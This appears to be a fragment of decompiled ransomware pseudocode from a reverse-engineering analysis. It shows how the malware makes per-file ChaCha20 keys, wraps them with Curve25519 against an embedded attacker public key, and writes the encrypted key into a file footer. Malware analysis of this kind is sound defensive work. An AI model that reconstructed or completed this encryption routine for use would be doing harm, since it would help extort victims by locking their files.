 272 file_process_struct->file_size = file_size;
273 if ( w_SetFilePointerEx(file_process_struct->file_handle, 0, 0, FILE_END) )
274 {
275 random_generator(ChaCha20_file_key, 0x20u);
276 for ( j = 0; j != 0x18; ++j ) // file ChaCha20 key setup
277 ChaCha20_file_nonce[j] = ChaCha20_file_key[j] ^ ChaCha20_file_key[j + 8];
278 random_generator(c25519_file_priv_key, 0x20u);
279 curve25519(c25519_file_pub_key, c25519_file_priv_key, &ECP_BASEPOINT);
280 curve25519(shared_secret, c25519_file_priv_key, &MW_CURVE25519_PUB_KEY);
281 SHA512_Init(&SHA512_context, 0x20);
282 SHA512_Update(&SHA512_context, shared_secret);
283 SHA512_Update(&SHA512_context, c25519_file_pub_key);
284 SHA512_Final(&SHA512_context, shared_secret_and_priv_hash);
285 SHA512_Init(&SHA512_context, 0x18);
286 SHA512_Update(&SHA512_context, shared_secret_and_priv_hash);// key
287 SHA512_Final(&SHA512_context, shared_secret_and_priv_hash_hash);// nonce - lmao
288 ChaCha20_key_setup(chacha_context, shared_secret_and_priv_hash, shared_secret_and_priv_hash_hash);
289 for ( k = 0x10; k != 0x18; ++k )
290 chacha_context[k + 0x10] = shared_secret_and_priv_hash_hash[k];
291 v186 = 0;
292 v185 = 0;
293 XChaCha20_encrypt(file_footer_read_len, 0, 0x40u, chacha_context, v188, 0LL);
294 v87 = v185 + 1;
295 v88 = v186;
296 v89 = __readeflags();
297 __writeeflags(v89);
298 HIDWORD(v163) = v14 + v88;
299 LODWORD(v163) = v87;
300 XChaCha20_encrypt( // encrypt file's XChaCha20 key
301 file_footer.encrypted_xchacha_file_key,
302 ChaCha20_file_key,
303 0x20u,
304 chacha_context,
305 v188,
306 v163);